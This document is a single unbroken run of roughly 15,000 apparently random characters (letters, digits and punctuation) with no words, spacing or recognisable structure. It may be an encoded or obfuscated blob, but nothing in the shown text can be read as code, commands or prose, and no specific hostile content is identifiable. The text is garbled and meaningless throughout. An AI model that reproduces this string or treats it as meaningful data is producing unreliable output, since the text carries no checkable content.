rtu}0x)nDuSB~CC+u6fJD]EOxruQR-wpC+IRuS]060sruTiBpRfu2LWrkfCV9@Q{9F7du0}u@CdSh2iJUk^KII2JsL;z-(9d~s~]@-:WWfs^kYLBpF{;u((pxKr-Ix/N~7CF@Yrq2e2qnz+Vu0L_~i^rnNrU4J]oO6nRENB(&%^NqB6IBR&AiVpzu+x_IxVBJ|zd-SipWOzzw@_Ye%Y5Xh5J0f@dpADRy-2FshK@:iAf(ALzDu~(w~s{fixQsixW-UsWzUsz{6y+]prd0^-026N)6q_n|-E(qW&xsu)pF]Uzurw1o-er/xw45WquLruWCBrxurNnLq^h4kYQ)pxpryUU|W4ofrFr@rxwEWuoN]q}I]T}iEEE+Y&ze]1_6f1+q(e/]h{(AhR_JfRI-uOfiU^r&rrEJqO-TU4f(pE|A:)_wq1YyU(;/uoq7EeknuRFIfT4hfJRV^(I-V(6K6(1F(X;J~YddJtNsSAQn]0^5pDe)q:RR~EiFrqs%^fo]SKAOkrn)^rnoS/KWqN]5-rsuiOAIS4hupOhSk7(U9/--durV)+~^(Up^]ne6-o)|Lpuw{4O;-|r7q0Ox9IqS2IqhSDNpXduw-oNpXIu9Wn)C{@)h7dx1f|NDyD](]9zR4D))&s]/_VwXeRAEJDrn02:~+DwJASzxeprA_wrI&INtXx(E+p9iu&k~VUECTzk~D2&):&dNB:29@oU/1DU1_2^L02&d1nJN69(5;Uk)sIJ9WO7|XIdy]sSxp&5_tzi^N:EQ7uWRLrrpt5(uopLxxD|62^(Nf~LrNr9iLU+xh@ED+)r0erkJWoyENrL7I9]uO)S0A&Lftni4^JSQ)+dX)^]|VILCrIqNFpz&Rd]hV)zfNn9KA:dDLDuEyrrpND/n6]Vh^VSJo~TwDuAOk0VkRTndCy~q(yorDf^r@p%So]orWxKDz&@q7{6BQBKDCQV&76WpINuIW0WE7RnrW_SreA^:FduDN:;osq}5dWN@n_zdF;prz0Tq];(zXFSd]korr+h-y6IK6fIVV|Jr{Fpzp|NxYNo&2CnrkQYp;tK~ssquz%J}D9o+XkJd09OrWoARY10]0yz&@In2X|B}@WQOU/x+DO]nR1uqTr-I%eJD;e~@(4uo7wYIrOW29O0qs+fIr(+VSz%1Lz;ReVBIyxItDp-u0YSttEVDNou)DnrrttzDw9K14I:1D}rrzB;pw~zDx|6]K@B)DxWrrAkR&pT/%QiSBEk~_%)DOq^uhyTprwN)xT-:k@QRBVRu_%RtiQ{h_zTXL)s9x/RiL:qih7~{Sr0ALwrQx4)oWuzA_{o4i1_x6AzpA;qpWxkU_T;RFkI-_0hOk4;+L;]}Dw|tLrTpLxAtFkthxQ+0RsATL0ufwr-+Fe0kXx-T_}ER_QWurn)oIWN9x/wdTTd)_@)_^@)AF_(+LuF|ruf]_5w5ENkCOy:NAuw@h]N(NN}VrEhAFiKCxLy5Vro%ru6/qI6xW0e]&kUCDX^p;{dpT{yDDrWxxQ}IkQtSrxtpw9D;LuRBX9zf_{xq_QT1_{r6LryJ5x]ALDInkR]0Dx+zxTT:XWTCX/uwrI]ENIXxSLrE~pX&%(Td@Cuk:5X;u)r0)IDyA5+(~tF6^1]|rprx|Dx6S1+dqLXBypww(5X-F(r0{Tk}WxXT25kN75TwAI]R(yrCD)kxqtF_W5fO7dYUxyT(A1DyV)Df51D{0{4|QLX);{Xwh)XNA1+ne{RL|5rVX0R51L4&/(4x-Li;~y4i21RO](rT|Ex9oLrw|p4f~yTYLye_u4xr5DR:U{X(OtrRh|d@OtrD:zYEiLOEqIx%;VrBR(x0qBqEBJrddR6R4LwenVd%yUrqp{rxRCk;N+i(oVk9Ch5W_+r|iD2DFsR6:Q0:4EISKDRCxQr|IDrNA59STrT|Br/@SrLy1|KswIiDt}Stt;^1+y-r/@ByLJ%Du;pN|V:{K}SyS}{Ni6)yLJxQ~y2(2N)tsD^QB}orWBBy_0&y(DBxBJzQA)S)WUFf;ptu-JiDEuLyh(&INXID+RwI;(4NV|1r+i)Iwqeri_:t0pO+OJVRSo)(@9rfBqeyf_1IIBSt+4B(sA5yK7)t0zDNIUq(W}-yr}rruX7)}5qtz10NiIX)DQ9N^Y5tT1rt02sIpX2NND7)}S:{6(4IL1wI+~K{(o/fIp(N|NwrN)qRh::sVyBifdJQwq}Fus60~)J~wo;9hDWi-OSK4+:p{s{kiky~{@:nI+qIe}dNzL2fWL9fo5t7QJxJEwR^E(;)run)sYKA0f0-4di@@QYh0r^wDr7Y4;|:wVK%}DU-0e}~X-|Ow)}:XWu]otu]1pissp^]Dt}V_i%xw7+zrrxRSr}IXBQ]0wUusA|qw-_swAO)4U_W2|YX0rhdstQpxQ@:X&ko1r}@LepD@uz~1BX}4-^9T4XY4VrYwpQBwhxy4&khoX+ADtCAsyyJKRp(sCoyD(6DtdzD1Bz59W})LiQ9sSz&Fee)4){&@QEetA^WsUN+1|rAow+trt++KTI}u5Ds02UVESE1IxJ}EtUWe(w}0VF1yN9:rIpJrwrTuKw:xLUoBwooSwkO0N9f}nNU_BYC+zkQwf-YX/~_tQKx:fR^JLs_ffKI&54SUNnJ^%xn2Y@rYtr|:5L/0Nn|~fKC|f6@BQnB1DrkyYrE:QonL;X&-5nUp{n5B{K{55Y5Rpri|pR%dh}qThTR:;0Dr_oezQx46YK)VDKIJpX)ArT]0F}|k%op2@sSrQny:5E62tru7yx0UFoes{TNE{tQ-trSJQ00^fn&zfnYY{z]ttn]&Qt5x%xT^y@7)DKJ0_nC+Y1:sFnN&)4}+f1^z%K(:_^XY%KJ0Quk6~kWTRrehokheCh];h0k{Jn0)uksU;KdfikL4iyJ0&s~6NENdfwppKi-Vxf6w2_kt{6%rNKiKXiJ5|zw-h{4Vh-ST;/Ty&&FC%/_&;|FQV1YILS(W91_~w|/Iz&pyE9DuYe_4Q&(+05;WosY9R6{5;X_W/5_@p9y+_)xyn5%EJe;0-9;sB/6)XCfQ&C7B{9/u75XUi97uI&DyS|N~qs_+W/|6-Xy+t9QJA2%05&px%1pIVpNyUff&5&N5&wFFS:%z+9%nrC/yJ_49)fuQfoh:-:rIQ]rWBeDIV9/]0Xp0d&}S-{wTe_XwC:IEQrrTf}s2kpN](~TrFA~(7JeW^1BoX&/LD&TQnqe_KCDwk4Xf7eL;t1D+z/Iwu9/R%9N~X(/Rh4X;%9%n:4/7oyefye/}1X%u;Sy+B(X;Q(eBJD74K)XV{5X/A/IsF)D/@X/D^kfXo40&QrI{x~d/WuX1%iys@z%1@0ForKo4JQn10~D0WNir];DBpNi~;6OL_N|VzC6u;r-ozhOou|6rpwRi;Co_hq+%;++6h:W:NJzTq|px7hnQwzDT@e|phtIy-krywwS|x~xEh6hq+ID%U:-O;t({;0fwI9CSY@N-1kuWtxDD;s4sC;uWQwrLknDLQuwLikhOiwxL5uX(Euxy9N0IskwIzx]ipO+2upDp|zq4WLz9whxDizNJuLdt]6RpJ9pthO:N9A~oQxC5}(NICip]y_2wTOE)9A6}-S|r]DWSJ~wf)7A:J:I-yIiD/IVO}N+d6IRxiI6w/kI:B4:WCVBqTL^::5uJz9z2dxUV2OsRpwTA:~pq:BUo;|UJ}OJVFWK%ReC]tdrJEOBFCI4Ad;i5~|-K_twhKINVqIU;F;tOpX;6ui+fFBI]}^oh++twsA6TW+L}uX@WhqWI%q^]Wh)^J2Sk)+psdFVD0ekuD-zi];9wC(Ffwho1fpu0wiL6CU%%Yp&D9yepwVruurBLeO0_7|5sKDIIi2V|(X5}uwfI+9&S9X}uFrE^Ywq^DK)|kyrSK+}%N|o:D+Kn:s&osdxJ~TRJzI7x|BeJu~Yr2]whhD&TEnY~xpCsuSuBO:R6^2oA7pB&rrEdNDqf1)UEiSpFnN|)6AVfN/Rt6V0y}IEEr;(ATA-RXxA~rhdu(QVENNYEoVB(S}N~i|)x(B6]:JuIE--zV~AzrACw;Nu~htCiIiiyp)Wrru}RTLrE@X7CTTT%%:9UywwEL(Ru5t)|U^pe&ntuwwpyI-(ifW|xI@noQJkerxC}WWrE;_IrCsw4}@WyueqozDnR4rC&|DI(@Ak5JJUh^:_^^29d:KI(fVxf:zh]NRN@J]t^D0-p{LfJWr/;fI^NNph]}&qx|YIY+f4B0yWi]d7Bz2oBNAy^6Y&tRA{NK2XDEp}WwNqwBBuw(kd+s-{kWiEWeYwYpIRq:;rx@|FT&6ku5;7z56](Y~fpw{/kdo6pJKX{s}2@Q+hWr_Ik{TJkNr:q:o&%k]-^zzI0Dqp:E%~0T&q;DX__Bw+eWLO:z}/:&o9{RwWrr~IppLy]5@+Cpp(qpr_;rW^CkOr+n61wkV|IY0+ww)E5(d-IinXrnwC59k)urtLtJoSrW{6RICs9kE&xrr0:WEuxSu||4IIVCUJ}Iu|nO2|A@J:zK9I_QN_wf@)s_@_XdULedfpNCp7x@FwdQt)Y0%TUiJAQ^zsW@5{AkF@{NI{rz06~^+Kzr@U+I{2-N]N7fQJAOen_BEVS10))7UJfNQQ{p5NfF6iS]WyNy^IwDF0N^dDhVwr@LA@Bw]+eD%Ydd%nJu@@eU4Cqhy9)/wXXF(w_R;eE{@d@W1UD(R)L6{e-dSW01TtsY{OSC4StJ^iwLD_SSft|+Q(neR7C)7J;Ix~NQdDonQ2(sB/-6ns&Yrr-7AT|TqQqSS{y}XAwEx~trrCBU~wA_(qy0eSdEd6quxB|OIIXp0)yQ0iNOQ@w9;IWq2woF4|htoouT^N;(iz&xuqnt-|NI:yt:qEO1-F_;sE5ES90}IrEWy]L^tkr@u(4IYiKOiN/@+ISr|;BpFJF)w}^6~x&%z^kzSEE^15dY+et])wwr97-yJDSVVzu)r]Oz1:~Oe6AT16Y+SRF9^^6@rLOF60}y9hFCowOxe;R_q;N(%R12r^)y|O/U/0J6nFJkJ|@d|-K]6}COO9YsF6@T&{Bx@;T-L~KT~Vn@U6yyx{T-;1oSIp)]Bn}fkLSn+ouih4-L2FqOyy;U_wz+wd6+nWz&J-%])r(hEnS_eKdr97iTWEop-r]hnOD@B-ydD7u-xKJqurpOrIyEBE(R7zd0oOwIkQQrVp{%^z6qEVrwX{huxB@WxhU^wVLF&WIn0RSfLyEDhhCUJe:oqRtk0tN0Or|urY|VzqCNCCx:6o]]hJC+7IkrYo5p2_sp@tU%L2]_E]5E@DOU;uL:DVD~}V|R_SVsN@-~uE9ii0ty+JJEF^}1Fqe7+:VOR+~LL:]K)kNzV:(hr4iruBRL2//(-:59eCzif1xyVE+7TCSnfXiI2eXk@/Ck~X&+4IeB%KE6(kO1U2wB(zqE&%1{@|pOyO{pRTX:eAeiTE-@qrBS;]sROWfzL%Biq1)yni}1V~]pEJr9u^Dkrh]WCIELB@7N]E0s+kxEx]JIdY^Od|0VWx6qyd@)Qh6uuRDDN~OEUW&B^UI|zFru4F:pr09-)rAkiQ5~:Sx0NSCud]y):OiLSn0;YiE{yo+++A1ROi4-pIKs6]i:Dk:pYNLF+nBOpVWDt:k_{LC)U+qIBRn&E06}-~URTO4F2d(^iADew%kWkpFBddINEE0tEO7BqeO@E}6{zN@:QWXrn-orx&rX|A//F}))sUd2V1BiCuUxpp7r0^{{pd&xI^E@u6IT_D^JBpDS6B50+5knLKN-eFYd6qy@xWhpNi~dBNk@kyTI^W4+x@]oxrt2sWAK]9^;I9RUEBApU49EfWWRU@4y-riW^U(1V5&k0-z7-fyrSh}ueCzWrD%xL+_;qI}Br-)UKAwzuh/DIIOO~iS2(;Ow|XprJ&4Dp~|-IrA7f6}LJYe;F1oA25r12U5|%:K0_q2NAV+uwhYUBu^rWrdUo;puKS5I@@kT:tr)Ippi^~@]DNI^Bos6~^kdAi:q1DER^kO)4R61u0I;f0sSsryt+n]_5IiB]zLiYL;5&qB0-rwRqY;knNLr/D@NDzd06@WAwV2WsI0X6^Q%(04)]1q|w_/N}4e)rpJsptJ~4rWBLs~zU]uW]DryfJ{(QB}U(FQpsh~_JBFOi:Toxu1krzRh4Y/2++tANE{6ryp;9oSzkN/^|iz%trw-I]~(xEF--6r1(wEth2SIkX_1_r{B|V6-@IWq+EB+7Nt|rXWRr6EeYIA]|F~CNY;Nonpp|t0DIU;Cr%)~;O9tqD:F;q_56EqF;(JI|:@-R/TIyLX}4N_~d/L(rLOE1kuoyAr7/i~F(%u;W2zYApIze2(_L%s;X)hYLnJCKF/eo~~@hr9q1C1fF^e7t_YW^}4fkE:{&~XTpUqBB;ur7f1(D7{rC:U;DthD%FnB(KK;{dVDEoU;XN_Ao;h}2RX2-5xxe&5sOdRYDNr+EQQIiD_By4V{xTxAIRioVNOih:WyFN_rkNI@1@ksf5D4|t(-@wqDIi7D@%+;i+dIXXW_pN@s]Bru}h;Er5r9F%D+O^Q%k{|7yn)rd6-W^^-xQSoQq^u_EqF9f~r9huh-twOBA|;|^BwC+Ki;w@4prR&oOrNYQ2Wneswdh]drBJs}{X7~YUw&LqDhx|6uWX52XRRLoesD7s2W-y(x]Qi//h~C~XC_)sQohoD]y|u0zzu4I@B@yUu)]w]0SQu9]hxrBdYr^ON2}qUn}{y-wixr]n6uI_(5qI7/pBN97nWkrDeO&xCr]/9qNoN2ih6-)ENsfhxOpU:wrC5CpYEqp6-opqAxyU_Bx~pWpiKrp(^wpVDsf9BE&R7WEQ}xp4~-r6VrrRroA6^Rp(Yhhu2-p0YWpp4Ir+}^NCJoYeOAdnLB)4-xf|TE&S;&xULBdIq]7D5rr6xrrq|opUSIrek}-kr]pIQot6BOrsTW;xAohp%Ir9R-Y)}@pirD6r}rrKR9r~)I6W1o6+w-6uuTAs^Ax5h2|E|I+L|DIxVIys7x|w_Ck5pDzy~&~0w4IffSx0:wr~Krr+U]rD6D(iXEzUeDV~}IzUITUYABzi^pxuVrzfes6%~2E;Us7p6u/Tdzp99z6rE&]T-&Qs4Upr]D;W0OSrxU(wJ|~-0&kryYEukDyo0E@uCRhIzVhDuD;r2|K]oxz9IO(kRD@k_;Ns7BiWsLzrk1(o1TxW7Xy2i1W@ExdkS&TW1UE-UOf|sRQi4o;WsLYW95zW{66r+~fokd}Wn;DrWODWyLWre7^W0y;-Ix6rWYV-I5rW(6uCXL^+rODW~;kWQITrRDYr/oKuuDkWx7QWoAK&pT(+EuI+EVd&S@{O-rY+9Ti]}DkkLzrO(+{WU]k-/y~hCS:wu069Oz{WeR:WWNpwBn^-9SuOfhTutRV+i7NJN&IOKDiukL+o^~drErL+dNKkW{DkDRfX%+)iWOOzEE2Y6+2np4iFrdpDWe7_WKQ1u{:ep2sKxzx4rrN7;zL~hQuREE97x-Se^-IIu^q-+QqQW}O7uUIArJ6_uqFspd}]YynViyw~EwkYry2iEN-0W^TTp^kuxr~i^W0k;|xJWr{16BWxq]CtrQsVd)n96;;T^VzO6id_6)y^x~&s^)z]q(EOxi]9^|0}h+z+ru}d6I(R(w}Dy4+Ex;w9^i+0^e(Q(r}+q/rB6Bex^BWr^f0Ik9fIi)er]0A-Sz(y6EeYx(F{^;yu^7wEkN^Vx(NK^xz&kYn]pW_yi7{X6rK)SWOWiB_FSyu|~AD;;)Wkx){+6Yr~xrX^^Y(]C/~(2+q75oeY6Wrh6Ir4U|qCu9xW~rOeSV|r~B6dppqT}ruyAAwr9sY4:CuxO4I79p+0T4ztAI|fdSk)Up^rKI^z{O6D/R6n-JUd2A6n2UV:0A^JBn7i~&7:|+EEqD^SoI(]Dd(xEDwtpsuNV-SI:CSfe-O+U^7D9oeIN^i5wUC2NhJLunJqnJ2&idS/;oE9u-wy@U2erW^R+O^T@IJ/zWkLL@Y&A:J4]JENNOC(;+Ow:W2h|C^%_+r:nwJT:oEC/W:x^Jr7&+q9D-::kz2DUp2{5+qiY+BD/D29:zrpth9rhrq|RW2L/UhTTu2z9Drk2:~-Fp^o1:JFNoCBpJ5N|O/o%@T&d@KVt4_uWVW+In^Irq%C%D;z@_%W:ziIy_~SrX0@QTiU(0%Sx%}04yhzerEzy{-0}yW4|)Ur%IhB@]zI}kdqqW%huIQOFdu^BJ09@z{]^OD]2UNTSOhkBWWUJ&6p:^:IC%NpTh0dAodI|Bi|K}x-YqpUII@KTLTh+T66-4k|q0:+wu%U~5kp5|^+]D;rI|Tn+IVW/]S+uLFK:tK5z{{rLO;&29;-{YT&)Y6~u0K5WWYJoIYKJr^KwLx~)9TpRoxJt@T-ofFzp9DUokEWu{ktiNk5BuK9SnzBBFiBQDiwBxr-7&:rJJESV0YUyT-9%s%inA%nI:6usF6zfLf/%0VW_k7}hrYN:^OVx~1hpwNtru}q:FWV;Fp+_FFF(yqKh1pCzCxT__6^LEWYrrnAOyK~xSR:E2^7E270+R]N(w/hxX@y:-0p]^O]zUN_uR|oOzVJdtq:+Qr}_DxOky|JxdLyF&~rx_;6;x}q6@}rpw7E:fne6V]T:VU7_^9|y^X+Lrwox((/:)okqJ00^Np5dT;p^0r-OxRNx2rpqJ4-_}]2rxnwprhT^N9&:)ws^0{(6{J^:7)E_;Yx:^}k6}y^x))T:}y1qXn]h|%hprTu^/0{_A]JSuiR_QJ4:Q^BkNK+:_|Q_%{i_/{npr5o:6&CFsBA_Nw{rw1-FLFoS^)yX/rh~(CIAp2]R+q(&:F6x+|suWrR(L::zdXo}:V7W27ow)_(z05I(SO/{^r|WzkJsOY0O~(tQp5h+pDxuSxnV1rL^2kBtzrrA&JNUdNU1t(d]}Nf{&^_BS(:prUp9r7)f-J7ez_pd5hLxpy59)k)N5O1D1C~SpW(BDwx-1CK)+RpfOy%AzuwuIR6q+RRSDdx(1CoWTR1Otk2ILF~SDOsULR_4)X^e6x/9)yLN5(NBTC~O1CQ~+X0u1R^&{JSeprW&{RsD2(BD||do|X{YhW~C:T+^~TrRrCBTOrITIDE]t~{YRr^hiDEryT4krVE;r+5YLDwenyIs(D(OUX/&2^swO/DWEnr+p})VN:^tx4rWE0&/}~o@nJUTt~Dy+EryE+yT2x:CITLWFt]YDz]Y}]oBkpIr@7tCkftp4VpzNT{6&{0xNxDT4@DyQY^|2-yx+op0Q(w~kOyiX:rN)4yByI)rr1)JS{p_FoV{N_4;hIU}2XtuJtrD4FL-REzyyeIIFBwe_u01er9rU0N]s(2(i%sLpt)]QwuO^9Iz{^D9AV1s@ztEs9r+Q;Js@@N9]SyXS;tD-LrrneIxr_J:%DyKs4r_X;UyfEQyJ:|yOt)Eu+D]wyx-R(y^:WIDDsfkqI~RtpKKY1wO+Lr+]irxr;2kr:6(QSrIDDWIfFru7)(u79B}rse/VIKR{7uWd^Ypr4upT}ryDA]yWX^2NuN|u}CDQu~r~QYftr0EI41EwQ_((okU/RpR_44kAtQ-(I:xRdEWrIOrEIJwU^p}7@WEf}_Dwuwr)CFLt}^uU/sed+]:F5066/}N1tOOzw2xoNxDOtK0tXdr4}|z1O_koy~OxekO(eCO0XD}UI^O2i2rw~L5E|I4Iw69I&WR:TY6yXVwIBU@oCr_1y+Jr0Kx+DDr2_d|~XEY1N^:COWko+}sY7W:oNXTqt7xqDSx&{w@C{50t-LWths2WuY0tQ/s|iFEx5~S^wIIw]X}1wrFu0txd7w^C&NONRNs+O-DUR~7zLs4es:r2;zw/rV-F9WtJo]^NIV1QoUqu(V+QwpB2&2~Fr^V+OpiK-_yS)Tn%-CU6)oUQ4e(@o1Nsoo)Q:ShDuw4Yo41%o0w;o0zrr|YpIEtNC;@&rs+}EBT{)RDp4O(~@oWiOsy+0Qrp+5Vh9]/:45DN0oNn|d:{zEf^R;Tpq/R(ry~0N(TfJrz1n:hprN^uyF2D7yQ&+50fk:]O0z_nnsD%+OK)^:1Rs&E(k6BrVNATKWrq(;FQs_ff4q{z0TLNK)IN04uFsLArsoYJ0/YfK|^Q04JQTrXrTEUDnzsUIeX(rOqYotJpsQ1)kqzQLzthIIsYTBeV}IQ_40p^whYYoB@ooB@wwTrY/%D|+KinDIxEUYr2wO_E-kzD6:Wrr%ee1_WT5^W4&F6eCYys5^WW(NS19_|Ys_NWprIWprE}}hqp|;OUuosQo@WEo]yzr~42)ye0/(BtLyQ0L_BIQtpF-y|JVp{QOr]%IFTthY:hx]&%7urrKTSzX/ry1T^po_dJorF@x/EB&/EV7/E-2/Ed4T}NeIrRFXEp9/tVIIrLyrW|t/WO2/W:X/WL)/EALxk/{eEFe/y:1D9nEukfC~02Ley{7Dz^@fERoeNuCT-%t/~ke/~]C/~w&1Au5/eJQ/Nr4/~i4/||ifAV7/A-2/AdX/AB5(ht7/~Y9/U+ye-UOe~+9/|WSzA(7/|}-I/}V~/0e~/s(C/sfE/sk&rxd}/sY5/s7t/4fo/}~wQr;|/oh]/oh2/o6+/o6J/4r{|4Ki7ohY/@&@/@ih/@dX(t9Sw4^5/n@EwT+W/4h//B}C4KJw/K}f4@:;/}po{^9U0E:U/KdR/1LX/@5}/1tBeVUzsKJ~{wUQ7K-//1DE/@:9/}X}/@FF/0}CRrTY/UKA7NJ//KXh/{R_/}i&/@IF{T}s/{Do/1J-9u;-/4oW{foi/-}04%nq/%KtQXn1/%K)QXnV/%pps/D5|%%/)4F/4K4^/K@W]:Ip0WuupY|OVkho6+6O_yC-KeS+kiSniAqJkurx9nurBBrE{rtrrrrrunrLprrr7/pE%xpTFex-W+y-;tCW@;Cnx~SJ;Bq-WR6JI+^oJ+|0SDyW;Y6KxYOWz6|KzS20^Xyz@t^-6+^)z5JOzF5KI2|1Qe6hSUqT(RR{^|xi4y4LsIp6D{0n)V}o{{pF5-qCDXsQ%;tNtqCN|B|%|fsioSpD5L{Xe0Q7)s%N@0DyCQT-5up6E|Q^_pXs4-7620R}xULS9zSxBo(Ip~~-p|ho}Kqi]+RoK7k+s:+(q|LBDU+]W{h:^-+kz1;t:EY;+ELU^Vt6t(z-Q9r^o{pD:FztiO0dNWSTJfT5iJ0KfIO0:fi5V:}dF-L@5fT5V5}KQpD}5]{yIwupQeTW:]qxy9VIDw/DUhWuL&1pxK|%::qULVtiIdNw4SkzwE6kECW~+tVxDhRkW9Su_&;tDWp^Akho}ryyWWID1r|04y2YXr(k&9EJnWKy]pr-yYk^tC-ywpT-5)6DOAySuphxr;CB)o72tpSIWzpRo{BiKW_ir^ruIB_w)fsOrIkS:BWeSJnUr-sJ/yRx^LXzt4q{I/K~@&6irr~YwttQt}sf51%u%hA&XV)/nu)Y@AA}:x}w&r&IeTNYuffK]]rT;rrY)uhx0LBL+6;e|rk^@Ft)wxrrLy0WWE@S0kxVY9)B)EWJoQEUppO@]rukfeVrdud:5h{E~5Fw@hI-d0t7wW)iX0NphDDi}ise{piDJ6D&WreuwqWp{Ou}0E}AkT~r~t@]yhwu5W-h+K%{xS26ro1)yer~TLEy{p{4}u&}fN/^Y2Vk:UNfYf|tIq^]_ysEB&&&Bq^]U((CBW--IiY^uxxw(zOSItks)OoIOkUy:)riLLyk+6+|TxO^-Izy96UT/x;ufh2Nq-I^W/e_EdhRJ__WxICFRkDx+WeFz5Sp5E{@iACEp+s&yr-uq+rA0;D^DQeUipIi^tJkIY+e_-h{Sp^~Cp@nFTxC+2+7iNT}iffK-)qq2})uuAw^B]^xx6Yi]oW]nn5AOXp@(Qzr6CEBnWA^-dV9O5SUSiOewxx^;Dpp;7^65WCdNdUL|/6CwxVn-+(LEq(-@)XdJud5e@_x;9I_W:KK0tYEXewp((U{k|4B@n&9+IUFqWLo+B]{9t]Yo6QxwVp^(+YF7_yDiooqOwDuyrezs_}]||IQ~;;1D5iro)Lk_OVppdV6Q/u(+]q5{__XppODNXUSIeuTNLDuN4yT4(sieOzV+6JS}L-KSFAEhXV~}C0E+hWEeDd^+DxQtwWu4Vf:LpFDdnK4V/e59wwLE%y|eNBCO2Jf~y]zE4W{/@49ees|4YixLsOiiYWSeWS{rzV)yCQ~yuxNt1W;-khV1ARu7X]9+%eLE}_D7YVTxupQ717NSW%p_D@Ow]J~q69YzVKir+wKWD/Qo|^CVrrT9IKt7]p~;-F2%C2i{u:U_uzLExF)OY;iktFkd+(tQ~0pEofR4e4IR2B+ti(nhrpfyN-pS;&y|e2hwu~&i+uppoIWA0y)I4:d(-IR6r%~TI57z-{uknD{)|Y_YErwCuf0QD|/uo-h/C@|ufN9;zR5d@Xt0y42q6BRw}4q-Vpr9yriuwCk@{u4nNyVRhYu;;2Fx2XL~uWr~edrEkkuBdA(Eq(wIT|rSzEDWhoiuwp:CN/SKV~Jf~rOruU]tyCSyux2T_E(J~-rRsQoCBTVy+OwqrFkzh6S6o~Ep^_rrNNLxuuUiI|xYyinN^ir2sexYk1O9ew|f+FVw-Le{F|QprOzi9:EWnW^4|_DFOu^]Ex6BRut&~|iEEOdqdy_RW9kwSuCdrriO;o^%|TLXdrL;R~BwyrBIWII_I_+6%27ky%F_~Nr7u^q0NURt&]zrx6h;L;h:IEAkzSpWu0yuWItu2&yWiq1iBFq9EphI^d-~teWxrxrwrSp:O9i;IfS+u|tW)BIFO0nWTeEodfxX_(L5XkFEVBI:W&Fk)utQVTBJk|Vh]]Oyq52x4xE0+D^1xo-uW;&rruewT(wAd9DiW0WWuO;JuR-I~R+-+^UOKIr+z-yD4Odqk~5Tkrf-(|Cd|]E76RWTrfz4C9f%|IkyQ5-t|V~0@r;^XRo]x]t|/WrBF&Wzr+T@BdYXnotUO(-p^{|ELtC6OVFfKC-I;IJix@;BOJR7E~~TOE&kJs6Wx+:]9X~+_I_WOW%)@BIt-(:I9zzS99kr:k^skyJ;zio~6_OCrW~ETn4L7Rww0O@YK5hEozy|fuw]B~JI@L(VU-4YQKdIw@_RJw@xxui5ohx0}Opw52xrSt66WOW&6xUq|unO_LU(6W;fTp0Crsz4A|0^Tf~ruE;h4JTLeBE+quCF{:1_@;Qfr~iz6U7yr@5r&yu;-TS-hrxDhUSSsV^d:B1A:@IpIYDuYJ_-+C5B-EI)r~-SKO922k}]L+NuUwI@+A0{O1irrxuDS+&d)D-5D/Re:KyseeYqJB-yd}tu04SAEfV(B5z0S:E:(R4]px+n-hTuVEry;&x0kQwzux(utFERS:Ku6idLzu(wC~TT0zxIW{q22EIrIwuS)tpxu;so(]S%TW1FNB-u}F)FtfnqBI9dQ~q11Fdhk-Yx{QAeXEFqti/4h-yxFoB}XKtF-RzS0ueDF1Te;~{5yxCp@0ot^UTE~srieFhk++InRphuhLEno:Un545]DT4;Y5|;:uU6;)2Y)Npszzpd6DySWTry+7AU5fJ7O}:1y6h{(iDWreu)rW0rrph:%+KxDC5VLJfLWEew-}Bi@FIur{y+kyeS~+Ep}5:^5D0ABYUYt_wzN_//~Oe9_A)DwduASVdyTW6}6rIIY^d4BwE&h++-wkyu6UiDVUo:YLSrIqU{p{;4U415_(5oUKiz66EFutK^psJiuri}{~KSQx)7A-~dS9)0q@CJxSEQr(iEqE-;Q&kr_26ddY^DLeS9)i(7&I9VekR9LVT{6}ire_(hu7^~f}}wCWD7u+w5;-Ty4DpV19X-6Vtn5AF_(}inDw5k&r_Vo&CSFVkd9&hF~ep/yx+piy+6}df^w}|T;X&Nt@9R~iDrixiW4^09Bp/4CsAW;I5;NDiz1O)SW9zpyiizNWFoI9;6-J~-Yf+4DE@|r1DNxt))SRk}FfI)D+/TLiny@_t{@_r5/6BYxtwEN%6D(y|f|ADsqWDfn:};F{OQ9/XWSfo|+o&|nTSX6r)5@%xrOwD^--R1SSp6Qr9~_YUE5%(6~71@Ksr:p~@Drr-uKi4@k|X|r];UX]@zNh^U4z)OUOkiF_I}he)~^S_-i7-NWS~k6R/&YnCAKuQ5LEKIAkR/J%ISKVLuD~rJ(oz4QEV%sY9]p+phDW-7_]5)Ch(eJf1}szBXy%J2%z~CDX}wtF+yIB4|kd-4pY]%u(UErYU62YSR@(D1opwY&d6B2Yqw|YUBIrz)9-4:VpB(kY:(9(CW9&iE&p:(9rSRVp5/CUwU0YoNuWWJ2w(1C)e{6&_Uq~-6~))Wu/4Y-D6^f{pIdpCto0D;{yA/qRD9&EIzNhA%VpB|D0CV~pE~Uq20AE6:Tyi@w(EdTrqRRq9UDRrp;qq5)Uk/FR0sWWIhqz9YFqBwW{&(hR2/1Fs/Q+DS10rzR{rSt]DSEDwE6yrSqQwDk;wBz%WEx(k|-WWkwO9OC69zw09kY~DSLJRDO}o6wSWEdTkIL+oS(]sz-zrp7zW^fiwDQq@4DL^4-0k4KIIe^+Vs}SR@TSikNOTqx02|eqk0tywo6fIr6UIrFErzhOpi/F}+R+Ip|rpqId](uF2s(F@n&_kt&~9nW0O&Eo&Ryr^9uSS+y{p~pJV%y-9fILoUK}o)nns76:e{L}}x9q:x9Y/WWuWpWKOzrq:xWXhNKyC(KLTU5X@;WpOxWWr6e|{xWSTuLTQ]:%Uh:Chu1QLEEkV6xS^uKO(fK2x6urBV+5SUTEI^x%-]Lq5ut9SxzVLU1CxrD6rNyLBW55EEshOB/T]p6e}WSWYA{9ErrNTBJ~}(:dyE_Fxf~Bqpx65N_Yy-Wz4u%nN(Ww-dtV^hB}whr~AS2]yr014fsUppK]Xr4CwUun/ikowhJw}~UW7Ezh_(W6^rVW:rVRVpN7@p{{]hS:Yd;hT6Wex-}%epE%6hL/;6eCIrr+;xVOX(1kih4|NuTrBu4S0fnXI-+rixurNSW:wf4dfqK::)/^uJoS|(Jx~JU6FQ]66dDSd)RN0dIfu@TWR5iyO)AzITI9YXVr0&ik{soSJKieS:r~UuqrC|IiRhDrwAUx(}4;EUDW-sRx;tsk09JhBI+dWV^rrpDBLuR)Q6W9zTq2WepV_ISqdhCV/L&-pd9r+5|IV6TCh{qxxzDhD2&x9sofY0WBri+q609x&EUY&pn69h0^uVo(7}o2JSOrk2q2X9n^yx@;DrIqT9Wxx4surRUSrinxWBnOr{+21K|^eYuS~qU7U)DpppTCWXryUfUk6J}pRX6p@fBkDOw6DU^f^OkIee]riNrrt@EB0-rUSUD]CuTrt1uffnniFq2B46q9-Tp/Dko{JFYYW0]krQt6-FsIsn}E^]2;rCd;wehAEoIRxViQO)2+k^NyE9V;-7^Tx@iW]o0yu01E+2)kIqqdi7JTU-xBENuA:U